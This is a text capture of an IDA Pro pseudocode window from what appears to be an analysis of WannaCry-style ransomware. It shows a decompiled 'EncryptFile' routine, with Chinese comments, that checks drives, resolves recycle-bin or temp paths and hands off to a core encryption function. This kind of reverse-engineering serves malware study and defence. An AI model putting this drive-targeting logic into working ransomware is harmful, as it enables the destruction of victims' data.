 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
22 InterlockedExchange(&Target, Value); // 交换两个数
23 goto LABEL_12;
24 }
25 if ( InterlockedExchangeAdd(&Target, 0) != Value )// 用于对一个32位数值执行加法的原子操作
26 {
27 v3 = 0;
28 while ( !GetDiskFreeSpaceExW( // 获取D盘的空余容量 如果失败直接返回
29 DirectoryName,
30 &FreeBytesAvailableToCaller,
31 &TotalNumberOfBytes,
32 &TotalNumberOfFreeBytes)
33 || !TotalNumberOfBytes.QuadPart )
34 {
35 Sleep(1000u);
36 if ( ++v3 >= 30 )
37 return;
38 }
39 uDriveType = GetDriveTypeW;
40 if ( GetDriveTypeW(DirectoryName) != DRIVE_CDROM )// 获取磁盘类型
41 {
42 LABEL_12:
43 if ( uDriveType(DirectoryName) == DRIVE_FIXED )// 如果磁盘类型是固定磁盘
44 {
45 lpPath = 0;
46 memset(&v11, 0, 0x204u);
47 v12 = 0;
48 GetRecyclePathOrTempPath(Value, &lpPath);// 获取C盘下临时文件的路径夹或者回收站路径
49 GetFilePath((wchar_t *)Path, &lpPath); // 获取文件路径D:\$RECYCLE\0.WNCRYT
50 }
51 LOWORD(v6) = 0;
52 CoreEncryptFun((const wchar_t *)Path, DirectoryName, 1);// 核心函数 所有加密的操作都在这
53 return;
00005540 EncryptFile:36 (10005540)